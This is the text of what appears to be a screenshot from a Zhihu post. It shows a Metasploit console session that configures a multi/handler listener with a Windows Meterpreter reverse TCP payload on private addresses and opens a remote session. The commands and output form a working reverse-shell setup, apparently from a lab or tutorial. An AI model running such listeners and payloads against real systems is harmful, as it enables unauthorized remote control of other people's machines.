 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.217.131
lhost ⇒ 192.168.217.131
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.217.131:4444
[*] Sending stage (200262 bytes) to 192.168.217.135
[*] Meterpreter session 1 opened (192.168.217.131:4444 → 192.168.217.135:35399) at 2021-06-18 02:10:25 -040
0
meterpreter >
BY OFFENSIVE SECURITY
知乎 @麦子尖